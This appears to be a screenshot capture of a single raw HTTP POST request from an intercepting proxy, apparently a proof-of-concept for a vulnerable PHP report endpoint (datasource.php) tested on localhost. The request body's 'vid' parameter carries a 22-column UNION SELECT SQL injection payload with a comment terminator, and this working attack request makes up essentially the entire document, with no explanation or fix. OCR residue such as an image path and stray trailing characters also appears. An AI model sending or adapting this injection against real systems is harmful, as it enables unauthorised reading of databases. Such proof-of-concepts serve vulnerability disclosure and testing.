 Raw Hex
Pretty Raw \n Actions
1 POST /acc/clsf/report/datasource.php HTTP/1.1
2 Host: localhost
3 Connection: close
4 Accept: text/javascript, text/html, application/xml, text/xml, */*
5 X-Prototype-Version: 1.6.0.3
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ijqtopbcbmu8d70o5t3kmvgt57
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 201
16
17 t=l&e=0&s=t&l=1&vid=1+union select
1,2,3,4,5,6,7,8,9,substr('a',1,1),11,12,13,14,15,16,17,18,19,20,21,22--+&gid=0&lmt=10&o=r_Speed&asc=f
alse&p=8&lipf=&lipt=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@。。